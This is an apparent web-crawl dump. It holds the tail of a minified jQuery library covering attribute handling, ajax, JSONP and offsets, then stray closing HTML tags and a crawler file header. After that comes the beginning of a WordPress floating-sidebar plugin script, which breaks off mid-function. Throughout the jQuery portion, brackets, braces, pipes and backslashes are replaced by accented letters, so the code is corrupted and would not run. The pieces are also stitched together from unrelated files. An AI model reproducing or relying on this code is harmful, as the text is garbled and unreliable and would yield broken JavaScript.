0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void m.removeAttr(a,b))õ,removeAttr:function(a,b)ãvar c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=fÃe++Õ)d=m.propFixÃcÕççc,m.expr.match.bool.test(c)?rc&&qcçç!pc.test(c)?aÃdÕ=!1:aÃm.camelCase("default-"+c)Õ=aÃdÕ=!1:m.attr(a,c,""),a.removeAttribute(qc?c:d)õ,attrHooks:ãtype:ãset:function(a,b)ãif(!k.radioValue&&"radio"===b&&m.nodeName(a,"input"))ãvar c=a.value;return a.setAttribute("type",b),c&&(a.value=c),bõõõõõ),nc=ãset:function(a,b,c)ãreturn b===!1?m.removeAttr(a,c):rc&&qcçç!pc.test(c)?a.setAttribute(!qc&&m.propFixÃcÕççc,c):aÃm.camelCase("default-"+c)Õ=aÃcÕ=!0,cõõ,m.each(m.expr.match.bool.source.match(/Çw+/g),function(a,b)ãvar c=ocÃbÕççm.find.attr;ocÃbÕ=rc&&qcçç!pc.test(b)?function(a,b,d)ãvar e,f;return dçç(f=ocÃbÕ,ocÃbÕ=e,e=null!=c(a,b,d)?b.toLowerCase():null,ocÃbÕ=f),eõ:function(a,b,c)ãreturn c?void 0:aÃm.camelCase("default-"+b)Õ?b.toLowerCase():nullõõ),rc&&qcçç(m.attrHooks.value=ãset:function(a,b,c)ãreturn m.nodeName(a,"input")?void(a.defaultValue=b):mc&&mc.set(a,b,c)õõ),qcçç(mc=ãset:function(a,b,c)ãvar d=a.getAttributeNode(c);return dçça.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===cççb===a.getAttribute(c)?b:void 0õõ,oc.id=oc.name=oc.coords=function(a,b,c)ãvar d;return c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:nullõ,m.valHooks.button=ãget:function(a,b)ãvar c=a.getAttributeNode(b);return c&&c.specified?c.value:void 0õ,set:mc.setõ,m.attrHooks.contenteditable=ãset:function(a,b,c)ãmc.set(a,""===b?!1:b,c)õõ,m.each(Ã"width","height"Õ,function(a,b)ãm.attrHooksÃbÕ=ãset:function(a,c)ãreturn""===c?(a.setAttribute(b,"auto"),c):void 0õõõ)),k.styleçç(m.attrHooks.style=ãget:function(a)ãreturn a.style.cssTextççvoid 0õ,set:function(a,b)ãreturn a.style.cssText=b+""õõ);var sc=/^(?:inputçselectçtextareaçbuttonçobject)$/i,tc=/^(?:açarea)$/i;m.fn.extend(ãprop:function(a,b)ãreturn V(this,m.prop,a,b,arguments.length>1)õ,removeProp:function(a)ãreturn a=m.propFixÃaÕçça,this.each(function()ãtryãthisÃaÕ=void 0,delete thisÃaÕõcatch(b)ãõõ)õõ),m.extend(ãpropFix:ã"for":"htmlFor","class":"className"õ,prop:function(a,b,c)ãvar d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==gçç!m.isXMLDoc(a),f&&(b=m.propFixÃbÕççb,e=m.propHooksÃbÕ),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:aÃbÕ=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:aÃbÕõ,propHooks:ãtabIndex:ãget:function(a)ãvar b=m.find.attr(a,"tabindex");return b?parseInt(b,10):sc.test(a.nodeName)ççtc.test(a.nodeName)&&a.href?0:-1õõõõ),k.hrefNormalizedççm.each(Ã"href","src"Õ,function(a,b)ãm.propHooksÃbÕ=ãget:function(a)ãreturn a.getAttribute(b,4)õõõ),k.optSelectedçç(m.propHooks.selected=ãget:function(a)ãvar b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),nullõõ),m.each(Ã"tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"Õ,function()ãm.propFixÃthis.toLowerCase()Õ=thisõ),k.enctypeçç(m.propFix.enctype="encoding");var uc=/ÃÇtÇrÇnÇfÕ/g;m.fn.extend(ãaddClass:function(a)ãvar b,c,d,e,f,g,h=0,i=this.length,j="string"==typeof a&&a;if(m.isFunction(a))return this.each(function(b)ãm(this).addClass(a.call(this,b,this.className))õ);if(j)for(b=(açç"").match(E)ççÃÕ;i>h;h++)if(c=thisÃhÕ,d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(uc," "):" "))ãf=0;while(e=bÃf++Õ)d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=m.trim(d),c.className!==g&&(c.className=g)õreturn thisõ,removeClass:function(a)ãvar b,c,d,e,f,g,h=0,i=this.length,j=0===arguments.lengthçç"string"==typeof a&&a;if(m.isFunction(a))return this.each(function(b)ãm(this).removeClass(a.call(this,b,this.className))õ);if(j)for(b=(açç"").match(E)ççÃÕ;i>h;h++)if(c=thisÃhÕ,d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(uc," "):""))ãf=0;while(e=bÃf++Õ)while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?m.trim(d):"",c.className!==g&&(c.className=g)õreturn thisõ,toggleClass:function(a,b)ãvar c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(m.isFunction(a)?function(c)ãm(this).toggleClass(a.call(this,c,this.className,b),b)õ:function()ãif("string"===c)ãvar b,d=0,e=m(this),f=a.match(E)ççÃÕ;while(b=fÃd++Õ)e.hasClass(b)?e.removeClass(b):e.addClass(b)õelse(c===Kçç"boolean"===c)&&(this.className&&m._data(this,"__className__",this.className),this.className=this.classNameçça===!1?"":m._data(this,"__className__")çç"")õ)õ,hasClass:function(a)ãfor(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===thisÃcÕ.nodeType&&(" "+thisÃcÕ.className+" ").replace(uc," ").indexOf(b)>=0)return!0;return!1õõ),m.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b)ãm.fnÃbÕ=function(a,c)ãreturn arguments.length>0?this.on(b,null,a,c):this.trigger(b)õõ),m.fn.extend(ãhover:function(a,b)ãreturn this.mouseenter(a).mouseleave(bçça)õ,bind:function(a,b,c)ãreturn this.on(a,null,b,c)õ,unbind:function(a,b)ãreturn this.off(a,null,b)õ,delegate:function(a,b,c,d)ãreturn this.on(b,a,c,d)õ,undelegate:function(a,b,c)ãreturn 1===arguments.length?this.off(a,"**"):this.off(b,açç"**",c)õõ);var vc=m.now(),wc=/Ç?/,xc=/(,)ç(ÇÃçã)ç(õçÕ)ç"(?:Ã^"ÇÇÇrÇnÕçÇÇÃ"ÇÇÇ/bfnrtÕçÇÇuÃÇda-fA-FÕã4õ)*"Çs*:?çtrueçfalseçnullç-?(?!0Çd)Çd+(?:Ç.Çd+ç)(?:ÃeEÕÃ+-Õ?Çd+ç)/g;m.parseJSON=function(b)ãif(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=m.trim(b+"");return e&&!m.trim(e.replace(xc,function(a,b,e,f)ãreturn c&&b&&(d=0),0===d?a:(c=eççb,d+=!f-!e,"")õ))?Function("return "+e)():m.error("Invalid JSON: "+b)õ,m.parseXML=function(b)ãvar c,d;if(!bçç"string"!=typeof b)return null;tryãa.DOMParser?(d=new DOMParser,c=d.parseFromString(b,"text/xml")):(c=new ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))õcatch(e)ãc=void 0õreturn c&&c.documentElement&&!c.getElementsByTagName("parsererror").lengthççm.error("Invalid XML: "+b),cõ;var yc,zc,Ac=/#.*$/,Bc=/(Ã?&Õ)_=Ã^&Õ*/,Cc=/^(.*?):Ã ÇtÕ*(Ã^ÇrÇnÕ*)Çr?$/gm,Dc=/^(?:aboutçappçapp-storageç.+-extensionçfileçresçwidget):$/,Ec=/^(?:GETçHEAD)$/,Fc=/^Ç/Ç//,Gc=/^(ÃÇw.+-Õ+:)(?:Ç/Ç/(?:Ã^Ç/?#Õ*§ç)(Ã^Ç/?#:Õ*)(?::(Çd+)ç)ç)/,Hc=ãõ,Ic=ãõ,Jc="*/".concat("*");tryãzc=location.hrefõcatch(Kc)ãzc=y.createElement("a"),zc.href="",zc=zc.hrefõyc=Gc.exec(zc.toLowerCase())ççÃÕ;function Lc(a)ãreturn function(b,c)ã"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)ççÃÕ;if(m.isFunction(c))while(d=fÃe++Õ)"+"===d.charAt(0)?(d=d.slice(1)çç"*",(aÃdÕ=aÃdÕççÃÕ).unshift(c)):(aÃdÕ=aÃdÕççÃÕ).push(c)õõfunction Mc(a,b,c,d)ãvar e=ãõ,f=a===Ic;function g(h)ãvar i;return eÃhÕ=!0,m.each(aÃhÕççÃÕ,function(a,h)ãvar j=h(b,c,d);return"string"!=typeof jççfççeÃjÕ?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)õ),iõreturn g(b.dataTypesÃ0Õ)çç!eÃ"*"Õ&&g("*")õfunction Nc(a,b)ãvar c,d,e=m.ajaxSettings.flatOptionsççãõ;for(d in b)void 0!==bÃdÕ&&((eÃdÕ?a:cçç(c=ãõ))ÃdÕ=bÃdÕ);return c&&m.extend(!0,a,c),aõfunction Oc(a,b,c)ãvar d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===iÃ0Õ)i.shift(),void 0===e&&(e=a.mimeTypeççb.getResponseHeader("Content-Type"));if(e)for(g in h)if(hÃgÕ&&hÃgÕ.test(e))ãi.unshift(g);breakõif(iÃ0Õin c)f=iÃ0Õ;elseãfor(g in c)ãif(!iÃ0Õçça.convertersÃg+" "+iÃ0ÕÕ)ãf=g;breakõdçç(d=g)õf=fççdõreturn f?(f!==iÃ0Õ&&i.unshift(f),cÃfÕ):void 0õfunction Pc(a,b,c,d)ãvar e,f,g,h,i,j=ãõ,k=a.dataTypes.slice();if(kÃ1Õ)for(g in a.converters)jÃg.toLowerCase()Õ=a.convertersÃgÕ;f=k.shift();while(f)if(a.responseFieldsÃfÕ&&(cÃa.responseFieldsÃfÕÕ=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f)ãif(g=jÃi+" "+fÕççjÃ"* "+fÕ,!g)for(e in j)if(h=e.split(" "),hÃ1Õ===f&&(g=jÃi+" "+hÃ0ÕÕççjÃ"* "+hÃ0ÕÕ))ãg===!0?g=jÃeÕ:jÃeÕ!==!0&&(f=hÃ0Õ,k.unshift(hÃ1Õ));breakõif(g!==!0)if(g&&aÃ"throws"Õ)b=g(b);else tryãb=g(b)õcatch(l)ãreturnãstate:"parsererror",error:g?l:"No conversion from "+i+" to "+fõõõreturnãstate:"success",data:bõõm.extend(ãactive:0,lastModified:ãõ,etag:ãõ,ajaxSettings:ãurl:zc,type:"GET",isLocal:Dc.test(ycÃ1Õ),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:ã"*":Jc,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"õ,contents:ãxml:/xml/,html:/html/,json:/json/õ,responseFields:ãxml:"responseXML",text:"responseText",json:"responseJSON"õ,converters:ã"* text":String,"text html":!0,"text json":m.parseJSON,"text xml":m.parseXMLõ,flatOptions:ãurl:!0,context:!0õõ,ajaxSetup:function(a,b)ãreturn b?Nc(Nc(a,m.ajaxSettings),b):Nc(m.ajaxSettings,a)õ,ajaxPrefilter:Lc(Hc),ajaxTransport:Lc(Ic),ajax:function(a,b)ã"object"==typeof a&&(b=a,a=void 0),b=bççãõ;var c,d,e,f,g,h,i,j,k=m.ajaxSetup(ãõ,b),l=k.contextççk,n=k.context&&(l.nodeTypeççl.jquery)?m(l):m.event,o=m.Deferred(),p=m.Callbacks("once memory"),q=k.statusCodeççãõ,r=ãõ,s=ãõ,t=0,u="canceled",v=ãreadyState:0,getResponseHeader:function(a)ãvar b;if(2===t)ãif(!j)ãj=ãõ;while(b=Cc.exec(f))jÃbÃ1Õ.toLowerCase()Õ=bÃ2Õõb=jÃa.toLowerCase()Õõreturn null==b?null:bõ,getAllResponseHeaders:function()ãreturn 2===t?f:nullõ,setRequestHeader:function(a,b)ãvar c=a.toLowerCase();return tçç(a=sÃcÕ=sÃcÕçça,rÃaÕ=b),thisõ,overrideMimeType:function(a)ãreturn tçç(k.mimeType=a),thisõ,statusCode:function(a)ãvar b;if(a)if(2>t)for(b in a)qÃbÕ=ÃqÃbÕ,aÃbÕÕ;else v.always(aÃv.statusÕ);return thisõ,abort:function(a)ãvar b=aççu;return i&&i.abort(b),x(0,b),thisõõ;if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((aççk.urlççzc)+"").replace(Ac,"").replace(Fc,ycÃ1Õ+"//"),k.type=b.methodççb.typeççk.methodççk.type,k.dataTypes=m.trim(k.dataTypeçç"*").toLowerCase().match(E)ççÃ""Õ,null==k.crossDomain&&(c=Gc.exec(k.url.toLowerCase()),k.crossDomain=!(!cççcÃ1Õ===ycÃ1Õ&&cÃ2Õ===ycÃ2Õ&&(cÃ3Õçç("http:"===cÃ1Õ?"80":"443"))===(ycÃ3Õçç("http:"===ycÃ1Õ?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=m.param(k.data,k.traditional)),Mc(Hc,k,b,v),2===t)return v;h=m.event&&k.global,h&&0===m.active++&&m.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!Ec.test(k.type),e=k.url,k.hasContentçç(k.data&&(e=k.url+=(wc.test(e)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=Bc.test(e)?e.replace(Bc,"$1_="+vc++):e+(wc.test(e)?"&":"?")+"_="+vc++)),k.ifModified&&(m.lastModifiedÃeÕ&&v.setRequestHeader("If-Modified-Since",m.lastModifiedÃeÕ),m.etagÃeÕ&&v.setRequestHeader("If-None-Match",m.etagÃeÕ)),(k.data&&k.hasContent&&k.contentType!==!1ççb.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypesÃ0Õ&&k.acceptsÃk.dataTypesÃ0ÕÕ?k.acceptsÃk.dataTypesÃ0ÕÕ+("*"!==k.dataTypesÃ0Õ?", "+Jc+"; q=0.01":""):k.acceptsÃ"*"Õ);for(d in k.headers)v.setRequestHeader(d,k.headersÃdÕ);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1çç2===t))return v.abort();u="abort";for(d inãsuccess:1,error:1,complete:1õ)vÃdÕ(kÃdÕ);if(i=Mc(Ic,k,b,v))ãv.readyState=1,h&&n.trigger("ajaxSend",Ãv,kÕ),k.async&&k.timeout>0&&(g=setTimeout(function()ãv.abort("timeout")õ,k.timeout));tryãt=1,i.send(r,x)õcatch(w)ãif(!(2>t))throw w;x(-1,w)õõelse x(-1,"No Transport");function x(a,b,c,d)ãvar j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),i=void 0,f=dçç"",v.readyState=a>0?4:0,j=a>=200&&300>açç304===a,c&&(u=Oc(k,v,c)),u=Pc(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(m.lastModifiedÃeÕ=w),w=v.getResponseHeader("etag"),w&&(m.etagÃeÕ=w)),204===açç"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(açç!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(bççx)+"",j?o.resolveWith(l,Ãr,x,vÕ):o.rejectWith(l,Ãv,x,sÕ),v.statusCode(q),q=void 0,h&&n.trigger(j?"ajaxSuccess":"ajaxError",Ãv,k,j?r:sÕ),p.fireWith(l,Ãv,xÕ),h&&(n.trigger("ajaxComplete",Ãv,kÕ),--m.activeççm.event.trigger("ajaxStop")))õreturn võ,getJSON:function(a,b,c)ãreturn m.get(a,b,c,"json")õ,getScript:function(a,b)ãreturn m.get(a,void 0,b,"script")õõ),m.each(Ã"get","post"Õ,function(a,b)ãmÃbÕ=function(a,c,d,e)ãreturn m.isFunction(c)&&(e=eççd,d=c,c=void 0),m.ajax(ãurl:a,type:b,dataType:e,data:c,success:dõ)õõ),m._evalUrl=function(a)ãreturn m.ajax(ãurl:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0õ)õ,m.fn.extend(ãwrapAll:function(a)ãif(m.isFunction(a))return this.each(function(b)ãm(this).wrapAll(a.call(this,b))õ);if(thisÃ0Õ)ãvar b=m(a,thisÃ0Õ.ownerDocument).eq(0).clone(!0);thisÃ0Õ.parentNode&&b.insertBefore(thisÃ0Õ),b.map(function()ãvar a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return aõ).append(this)õreturn thisõ,wrapInner:function(a)ãreturn this.each(m.isFunction(a)?function(b)ãm(this).wrapInner(a.call(this,b))õ:function()ãvar b=m(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)õ)õ,wrap:function(a)ãvar b=m.isFunction(a);return this.each(function(c)ãm(this).wrapAll(b?a.call(this,c):a)õ)õ,unwrap:function()ãreturn this.parent().each(function()ãm.nodeName(this,"body")ççm(this).replaceWith(this.childNodes)õ).end()õõ),m.expr.filters.hidden=function(a)ãreturn a.offsetWidth<=0&&a.offsetHeight<=0çç!k.reliableHiddenOffsets()&&"none"===(a.style&&a.style.displayççm.css(a,"display"))õ,m.expr.filters.visible=function(a)ãreturn!m.expr.filters.hidden(a)õ;var Qc=/%20/g,Rc=/ÇÃÇÕ$/,Sc=/Çr?Çn/g,Tc=/^(?:submitçbuttonçimageçresetçfile)$/i,Uc=/^(?:inputçselectçtextareaçkeygen)/i;function Vc(a,b,c,d)ãvar e;if(m.isArray(b))m.each(b,function(b,e)ãcççRc.test(a)?d(a,e):Vc(a+"Ã"+("object"==typeof e?b:"")+"Õ",e,c,d)õ);else if(cçç"object"!==m.type(b))d(a,b);else for(e in b)Vc(a+"Ã"+e+"Õ",bÃeÕ,c,d)õm.param=function(a,b)ãvar c,d=ÃÕ,e=function(a,b)ãb=m.isFunction(b)?b():null==b?"":b,dÃd.lengthÕ=encodeURIComponent(a)+"="+encodeURIComponent(b)õ;if(void 0===b&&(b=m.ajaxSettings&&m.ajaxSettings.traditional),m.isArray(a)çça.jquery&&!m.isPlainObject(a))m.each(a,function()ãe(this.name,this.value)õ);else for(c in a)Vc(c,aÃcÕ,b,e);return d.join("&").replace(Qc,"+")õ,m.fn.extend(ãserialize:function()ãreturn m.param(this.serializeArray())õ,serializeArray:function()ãreturn this.map(function()ãvar a=m.prop(this,"elements");return a?m.makeArray(a):thisõ).filter(function()ãvar a=this.type;return this.name&&!m(this).is(":disabled")&&Uc.test(this.nodeName)&&!Tc.test(a)&&(this.checkedçç!W.test(a))õ).map(function(a,b)ãvar c=m(this).val();return null==c?null:m.isArray(c)?m.map(c,function(a)ãreturnãname:b.name,value:a.replace(Sc,"ÇrÇn")õõ):ãname:b.name,value:c.replace(Sc,"ÇrÇn")õõ).get()õõ),m.ajaxSettings.xhr=void 0!==a.ActiveXObject?function()ãreturn!this.isLocal&&/^(getçpostçheadçputçdeleteçoptions)$/i.test(this.type)&&Zc()çç$c()õ:Zc;var Wc=0,Xc=ãõ,Yc=m.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function()ãfor(var a in Xc)XcÃaÕ(void 0,!0)õ),k.cors=!!Yc&&"withCredentials"in Yc,Yc=k.ajax=!!Yc,Yc&&m.ajaxTransport(function(a)ãif(!a.crossDomainççk.cors)ãvar b;returnãsend:function(c,d)ãvar e,f=a.xhr(),g=++Wc;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)fÃeÕ=a.xhrFieldsÃeÕ;a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomainççcÃ"X-Requested-With"Õçç(cÃ"X-Requested-With"Õ="XMLHttpRequest");for(e in c)void 0!==cÃeÕ&&f.setRequestHeader(e,cÃeÕ+"");f.send(a.hasContent&&a.dataççnull),b=function(c,e)ãvar h,i,j;if(b&&(eçç4===f.readyState))if(delete XcÃgÕ,b=void 0,f.onreadystatechange=m.noop,e)4!==f.readyState&&f.abort();elseãj=ãõ,h=f.status,"string"==typeof f.responseText&&(j.text=f.responseText);tryãi=f.statusTextõcatch(k)ãi=""õhçç!a.isLocalçça.crossDomain?1223===h&&(h=204):h=j.text?200:404õj&&d(h,i,j,f.getAllResponseHeaders())õ,a.async?4===f.readyState?setTimeout(b):f.onreadystatechange=XcÃgÕ=b:b()õ,abort:function()ãb&&b(void 0,!0)õõõõ);function Zc()ãtryãreturn new a.XMLHttpRequestõcatch(b)ãõõfunction $c()ãtryãreturn new a.ActiveXObject("Microsoft.XMLHTTP")õcatch(b)ãõõm.ajaxSetup(ãaccepts:ãscript:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"õ,contents:ãscript:/(?:javaçecma)script/õ,converters:ã"text script":function(a)ãreturn m.globalEval(a),aõõõ),m.ajaxPrefilter("script",function(a)ãvoid 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)õ),m.ajaxTransport("script",function(a)ãif(a.crossDomain)ãvar b,c=y.headççm("head")Ã0Õççy.documentElement;returnãsend:function(d,e)ãb=y.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c)ã(cçç!b.readyStateçç/loadedçcomplete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,cççe(200,"success"))õ,c.insertBefore(b,c.firstChild)õ,abort:function()ãb&&b.onload(void 0,!0)õõõõ);var _c=ÃÕ,ad=/(=)Ç?(?=&ç$)çÇ?Ç?/;m.ajaxSetup(ãjsonp:"callback",jsonpCallback:function()ãvar a=_c.pop()ççm.expando+"_"+vc++;return thisÃaÕ=!0,aõõ),m.ajaxPrefilter("json jsonp",function(b,c,d)ãvar e,f,g,h=b.jsonp!==!1&&(ad.test(b.url)?"url":"string"==typeof b.data&&!(b.contentTypeçç"").indexOf("application/x-www-form-urlencoded")&&ad.test(b.data)&&"data");return hçç"jsonp"===b.dataTypesÃ0Õ?(e=b.jsonpCallback=m.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?bÃhÕ=bÃhÕ.replace(ad,"$1"+e):b.jsonp!==!1&&(b.url+=(wc.test(b.url)?"&":"?")+b.jsonp+"="+e),b.convertersÃ"script json"Õ=function()ãreturn gççm.error(e+" was not called"),gÃ0Õõ,b.dataTypesÃ0Õ="json",f=aÃeÕ,aÃeÕ=function()ãg=argumentsõ,d.always(function()ãaÃeÕ=f,bÃeÕ&&(b.jsonpCallback=c.jsonpCallback,_c.push(e)),g&&m.isFunction(f)&&f(gÃ0Õ),g=f=void 0õ),"script"):void 0õ),m.parseHTML=function(a,b,c)ãif(!açç"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=bççy;var d=u.exec(a),e=!c&&ÃÕ;return d?Ãb.createElement(dÃ1Õ)Õ:(d=m.buildFragment(ÃaÕ,b,e),e&&e.length&&m(e).remove(),m.merge(ÃÕ,d.childNodes))õ;var bd=m.fn.load;m.fn.load=function(a,b,c)ãif("string"!=typeof a&&bd)return bd.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=m.trim(a.slice(h,a.length)),a=a.slice(0,h)),m.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(f="POST"),g.length>0&&m.ajax(ãurl:a,type:f,dataType:"html",data:bõ).done(function(a)ãe=arguments,g.html(d?m("<div>").append(m.parseHTML(a)).find(d):a)õ).complete(c&&function(a,b)ãg.each(c,eççÃa.responseText,b,aÕ)õ),thisõ,m.each(Ã"ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"Õ,function(a,b)ãm.fnÃbÕ=function(a)ãreturn this.on(b,a)õõ),m.expr.filters.animated=function(a)ãreturn m.grep(m.timers,function(b)ãreturn a===b.elemõ).lengthõ;var cd=a.document.documentElement;function dd(a)ãreturn m.isWindow(a)?a:9===a.nodeType?a.defaultViewçça.parentWindow:!1õm.offset=ãsetOffset:function(a,b,c)ãvar d,e,f,g,h,i,j,k=m.css(a,"position"),l=m(a),n=ãõ;"static"===k&&(a.style.position="relative"),h=l.offset(),f=m.css(a,"top"),i=m.css(a,"left"),j=("absolute"===kçç"fixed"===k)&&m.inArray("auto",Ãf,iÕ)>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)çç0,e=parseFloat(i)çç0),m.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(n.top=b.top-h.top+g),null!=b.left&&(n.left=b.left-h.left+e),"using"in b?b.using.call(a,n):l.css(n)õõ,m.fn.extend(ãoffset:function(a)ãif(arguments.length)return void 0===a?this:this.each(function(b)ãm.offset.setOffset(this,a,b)õ);var b,c,d=ãtop:0,left:0õ,e=thisÃ0Õ,f=e&&e.ownerDocument;if(f)return b=f.documentElement,m.contains(b,e)?(typeof e.getBoundingClientRect!==K&&(d=e.getBoundingClientRect()),c=dd(f),ãtop:d.top+(c.pageYOffsetççb.scrollTop)-(b.clientTopçç0),left:d.left+(c.pageXOffsetççb.scrollLeft)-(b.clientLeftçç0)õ):dõ,position:function()ãif(thisÃ0Õ)ãvar a,b,c=ãtop:0,left:0õ,d=thisÃ0Õ;return"fixed"===m.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),m.nodeName(aÃ0Õ,"html")çç(c=a.offset()),c.top+=m.css(aÃ0Õ,"borderTopWidth",!0),c.left+=m.css(aÃ0Õ,"borderLeftWidth",!0)),ãtop:b.top-c.top-m.css(d,"marginTop",!0),left:b.left-c.left-m.css(d,"marginLeft",!0)õõõ,offsetParent:function()ãreturn this.map(function()ãvar a=this.offsetParentççcd;while(a&&!m.nodeName(a,"html")&&"static"===m.css(a,"position"))a=a.offsetParent;return aççcdõ)õõ),m.each(ãscrollLeft:"pageXOffset",scrollTop:"pageYOffset"õ,function(a,b)ãvar c=/Y/.test(b);m.fnÃaÕ=function(d)ãreturn V(this,function(a,d,e)ãvar f=dd(a);return void 0===e?f?b in f?fÃbÕ:f.document.documentElementÃdÕ:aÃdÕ:void(f?f.scrollTo(c?m(f).scrollLeft():e,c?e:m(f).scrollTop()):aÃdÕ=e)õ,a,d,arguments.length,null)õõ),m.each(Ã"top","left"Õ,function(a,b)ãm.cssHooksÃbÕ=Lb(k.pixelPosition,function(a,c)ãreturn c?(c=Jb(a,b),Hb.test(c)?m(a).position()ÃbÕ+"px":c):void 0õ)õ),m.each(ãHeight:"height",Width:"width"õ,function(a,b)ãm.each(ãpadding:"inner"+a,content:b,"":"outer"+aõ,function(c,d)ãm.fnÃdÕ=function(d,e)ãvar f=arguments.length&&(cçç"boolean"!=typeof d),g=cçç(d===!0ççe===!0?"margin":"border");return V(this,function(b,c,d)ãvar e;return m.isWindow(b)?b.document.documentElementÃ"client"+aÕ:9===b.nodeType?(e=b.documentElement,Math.max(b.bodyÃ"scroll"+aÕ,eÃ"scroll"+aÕ,b.bodyÃ"offset"+aÕ,eÃ"offset"+aÕ,eÃ"client"+aÕ)):void 0===d?m.css(b,c,g):m.style(b,c,d,g)õ,b,f?d:void 0,f,null)õõ)õ),m.fn.size=function()ãreturn this.lengthõ,m.fn.andSelf=m.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",ÃÕ,function()ãreturn mõ);var ed=a.jQuery,fd=a.$;return m.noConflict=function(b)ãreturn a.$===m&&(a.$=fd),b&&a.jQuery===m&&(a.jQuery=ed),mõ,typeof b===K&&(a.jQuery=a.$=m),mõ);
jQuery.noConflict();
</div>
</table>
</tbody></c></b></p>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moscow-chic.ru/wp-content/plugins/strx-magic-floating-sidebar-maker/js/strx-magic-floating-sidebar-maker.js?ver=4.2.5
body_size: 1564
content:
<p>//console.log('strx-floating-sidebar/js/main.js loaded ok');
strx = {};
if (typeof console === 'undefined') {
  console = {
    log: function () {},
    dir: function () {}
  };
}
(function () {
  strx.start = function (opts) {
    jQuery(function () {
      opts = jQuery.extend({}, {
        content: '#content',
        sidebar: '#sidebar',
        wait: 3000,
        debounce: 500,
        animate: 3000,
        offsetTop: 0,
        offsetBottom: 0,
        debug: 0,
        outline: 0,
        findids: 0,
        minHDiff:0
      }, opts);
      setTimeout(function(){
       var $w = jQuery(window),
         $c = jQuery(opts.content),
         $ss = jQuery(opts.sidebar),
         $b = jQuery('body');
       if (opts.outline) {
         $ss.add($c).css('outline', '3px dashed  red');
       }
       if (opts.findids) {
         strx.findids();
       }
       console.dir(opts);
       if ($c.length && $ss.length) {
         $ss.each(function () {
           (function ($s) {
            // console.log($c.height() - $s.height());
             if ( $c.height() - $s.height() > opts.minHDiff || opts.dynamicTop) {
                $s.parent().css('position', 'relative');
                var initialSPos=$s.position(),
                  initialSOff=$s.offset();
                //Recupero Top e Left iniziali di tutte le sidebar prima di iniziare il posizionamento
                setTimeout(function(){
                 $s.css({
                   position: 'absolute',
                   left: initialSPos.left + 'px',
                   top:  initialSPos.top  + 'px'
                 }).find('.widget').css('position', 'relative');
                 var lastScrollY = -1,
                   sidebarTop = initialSPos.top,
                   offsetTop = initialSOff.top - sidebarTop,
                   maxTop = sidebarTop + $c.height() - $s.outerHeight(),
                   onScroll = function (e) {
                     var scrollY = $w.scrollTop(),
                       t, scrollingDown = scrollY > lastScrollY;
